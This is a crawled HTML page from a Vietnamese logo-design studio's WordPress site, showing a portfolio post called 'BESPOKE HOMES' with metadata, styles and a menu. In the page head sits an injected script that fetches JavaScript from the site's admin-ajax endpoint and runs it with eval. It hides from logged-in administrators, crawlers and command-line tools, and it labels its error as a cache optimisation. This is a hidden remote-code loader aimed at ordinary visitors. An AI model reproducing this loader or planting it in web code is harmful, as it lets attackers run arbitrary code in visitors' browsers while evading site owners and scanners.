

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilogo.vn/bespoke-homes/
body_size: 18025
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">

<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-DQN0P5X39K"></script>
    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-DQN0P5X39K');
    </script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" />
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/owl.carousel.min.css">
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/animate.css">
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/style.css">
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/fontawesome.css">
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/fontawesome.min.css">
    <link rel="stylesheet" href="https://ilogo.vn/wp-content/themes/icolor/css/mobile.css">
    <style type="text/css" media="screen">
    ::-webkit-scrollbar,
    ::-webkit-scrollbar-thumb,
    ::-webkit-scrollbar-track {
        width: 5px;
        border: none;
        background: transparent;
    }

    ::-webkit-scrollbar-button,
    ::-webkit-scrollbar-track-piece,
    ::-webkit-scrollbar-corner,
    ::-webkit-resizer {
        display: none;
    }

    ::-webkit-scrollbar-thumb {
        border-radius: 6px;
        background-color: var(--primary-color);
    }

    ::-webkit-scrollbar-track {
        background-repeat: repeat-y;
        background-size: 1px;
        background-position: center top;
    }

    ::selection {
        background: #B2263A;
        color: #fff;
        text-shadow: none;
    }
    </style>
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://ilogo.vn/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>BESPOKE HOMES</title>
<meta name="description" content="Nội thất là ngành tổng hợp của Nghệ thuật, mỹ thuật và khoa học kỹ thuật dựa trên sự phối hợp hài hòa màu sắc, ánh sáng, thẩm mỹ kiến trúc, các vật trang trí"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilogo.vn/bespoke-homes/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="BESPOKE HOMES" />
<meta property="og:description" content="Nội thất là ngành tổng hợp của Nghệ thuật, mỹ thuật và khoa học kỹ thuật dựa trên sự phối hợp hài hòa màu sắc, ánh sáng, thẩm mỹ kiến trúc, các vật trang trí" />
<meta property="og:url" content="https://ilogo.vn/bespoke-homes/" />
<meta property="og:site_name" content="ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu" />
<meta property="article:section" content="Thiết kế logo" />
<meta property="og:updated_time" content="2023-05-31T09:20:58+07:00" />
<meta property="og:image" content="https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes0.jpg" />
<meta property="og:image:secure_url" content="https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes0.jpg" />
<meta property="og:image:width" content="450" />
<meta property="og:image:height" content="290" />
<meta property="og:image:alt" content="BESPOKE HOMES" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-10-19T16:16:56+07:00" />
<meta property="article:modified_time" content="2023-05-31T09:20:58+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="BESPOKE HOMES" />
<meta name="twitter:description" content="Nội thất là ngành tổng hợp của Nghệ thuật, mỹ thuật và khoa học kỹ thuật dựa trên sự phối hợp hài hòa màu sắc, ánh sáng, thẩm mỹ kiến trúc, các vật trang trí" />
<meta name="twitter:image" content="https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes0.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="ilogo@2021" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="1 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Consortium","Organization"],"@id":"https://ilogo.vn/#organization","name":"ilogo - Thi\u1ebft k\u1ebf Logo c\u00f4ng ty chuy\u00ean nghi\u1ec7p, Thi\u1ebft k\u1ebf B\u1ed9 nh\u1eadn di\u1ec7n th\u01b0\u01a1ng hi\u1ec7u","url":"https://ilogo.vn","logo":{"@type":"ImageObject","@id":"https://ilogo.vn/#logo","url":"http://ilogo.vn/wp-content/uploads/2021/10/ilogo.jpg","contentUrl":"http://ilogo.vn/wp-content/uploads/2021/10/ilogo.jpg","caption":"ilogo - Thi\u1ebft k\u1ebf Logo c\u00f4ng ty chuy\u00ean nghi\u1ec7p, Thi\u1ebft k\u1ebf B\u1ed9 nh\u1eadn di\u1ec7n th\u01b0\u01a1ng hi\u1ec7u","inLanguage":"vi"}},{"@type":"WebSite","@id":"https://ilogo.vn/#website","url":"https://ilogo.vn","name":"ilogo - Thi\u1ebft k\u1ebf Logo c\u00f4ng ty chuy\u00ean nghi\u1ec7p, Thi\u1ebft k\u1ebf B\u1ed9 nh\u1eadn di\u1ec7n th\u01b0\u01a1ng hi\u1ec7u","publisher":{"@id":"https://ilogo.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes0.jpg","url":"https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes0.jpg","width":"450","height":"290","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://ilogo.vn/bespoke-homes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ilogo.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ilogo.vn/thiet-ke-logo/","name":"Thi\u1ebft k\u1ebf logo"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ilogo.vn/bespoke-homes/","name":"BESPOKE HOMES"}}]},{"@type":"WebPage","@id":"https://ilogo.vn/bespoke-homes/#webpage","url":"https://ilogo.vn/bespoke-homes/","name":"BESPOKE HOMES","datePublished":"2021-10-19T16:16:56+07:00","dateModified":"2023-05-31T09:20:58+07:00","isPartOf":{"@id":"https://ilogo.vn/#website"},"primaryImageOfPage":{"@id":"https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes0.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://ilogo.vn/bespoke-homes/#breadcrumb"}},{"@type":"Person","@id":"https://ilogo.vn/author/ilogo2021/","name":"ilogo@2021","url":"https://ilogo.vn/author/ilogo2021/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0bcd4f89f9ff012c75760ce2426319f57292c38685fc01efd7892405c9cb2050?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/0bcd4f89f9ff012c75760ce2426319f57292c38685fc01efd7892405c9cb2050?s=96&amp;d=blank&amp;r=g","caption":"ilogo@2021","inLanguage":"vi"},"sameAs":["https://ilogo.vn"],"worksFor":{"@id":"https://ilogo.vn/#organization"}},{"@type":"BlogPosting","headline":"BESPOKE HOMES","datePublished":"2021-10-19T16:16:56+07:00","dateModified":"2023-05-31T09:20:58+07:00","articleSection":"Thi\u1ebft k\u1ebf logo, Thi\u1ebft k\u1ebf logo ng\u00e0nh n\u1ed9i th\u1ea5t, Thi\u1ebft k\u1ebf logo ng\u00e0nh gia d\u1ee5ng","author":{"@id":"https://ilogo.vn/author/ilogo2021/","name":"ilogo@2021"},"publisher":{"@id":"https://ilogo.vn/#organization"},"description":"N\u1ed9i th\u1ea5t l\u00e0 ng\u00e0nh t\u1ed5ng h\u1ee3p c\u1ee7a Ngh\u1ec7 thu\u1eadt, m\u1ef9 thu\u1eadt v\u00e0 khoa h\u1ecdc k\u1ef9 thu\u1eadt d\u1ef1a tr\u00ean s\u1ef1 ph\u1ed1i h\u1ee3p h\u00e0i h\u00f2a m\u00e0u s\u1eafc, \u00e1nh s\u00e1ng, th\u1ea9m m\u1ef9 ki\u1ebfn tr\u00fac, c\u00e1c v\u1eadt trang tr\u00ed","name":"BESPOKE HOMES","@id":"https://ilogo.vn/bespoke-homes/#richSnippet","isPartOf":{"@id":"https://ilogo.vn/bespoke-homes/#webpage"},"image":{"@id":"https://ilogo.vn/wp-content/uploads/2021/10/bespoke-homes0.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://ilogo.vn/bespoke-homes/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu &raquo;" href="https://ilogo.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu &raquo; Dòng bình luận" href="https://ilogo.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu &raquo; BESPOKE HOMES Dòng bình luận" href="https://ilogo.vn/bespoke-homes/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://ilogo.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filogo.vn%2Fbespoke-homes%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://ilogo.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filogo.vn%2Fbespoke-homes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://ilogo.vn/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://ilogo.vn/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ilogo.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilogo.vn/wp-json/wp/v2/posts/680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilogo.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ilogo.vn/?p=680' />
<link rel="icon" href="https://ilogo.vn/wp-content/uploads/2021/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://ilogo.vn/wp-content/uploads/2021/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ilogo.vn/wp-content/uploads/2021/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://ilogo.vn/wp-content/uploads/2021/10/favicon.ico" />
</head>

<body class="wp-singular post-template-default single single-post postid-680 single-format-image wp-theme-icolor">
    <div class="overlay"></div>
    <header class="header">
        <div class="container d-flex">
            <div class="logo">
                <a href="https://ilogo.vn" title="iLogo - Công ty thiết kế logo chuyên nghiệp">
                    <img src="https://ilogo.vn/wp-content/themes/icolor/images/ilogo-logo-2-2023.svg" alt=""
                        width="93" height="55">
                </a>
            </div>
            <div id="mainmenu" class="d-flex">
                <div id="iconmenu" onclick="myFunction(this)">
                    <div class="thanh1"></div>
                    <div class="thanh2"></div>
                    <div class="thanh3"></div>
                </div>
                <div class="menu-menu-1-container"><ul id="main-menu" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://ilogo.vn/gioi-thieu.html/">Giới thiệu</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27"><a href="#">Dịch vụ</a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28"><a href="#">Sáng tạo thương hiệu</a>
	<ul class="sub-menu">
		<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://ilogo.vn/thiet-ke-logo.html/">Thiết Kế Logo</a></li>
		<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a rel="dofollow" href="https://ilogo.vn/thiet-ke-nhan-dien-thuong-hieu.html/">Thiết Kế Bộ Nhận Diện Thương Hiệu</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://ilogo.vn/dich-vu-sang-tac-slogan-cong-ty.html/">Dịch Vụ Sáng Tác Tác Slogan</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://ilogo.vn/dat-ten-thuong-hieu.html/">Dịch Vụ Đặt Tên Công Ty</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://ilogo.vn/dang-ky-bao-ho-nhan-hieu.html/">Dịch Vụ Đăng Ký Bảo Hộ Nhãn Hiệu</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://ilogo.vn/tu-van-xay-dung-thuong-hieu.html/">Tư Vấn Thương Hiệu</a></li>
	</ul>
</li>
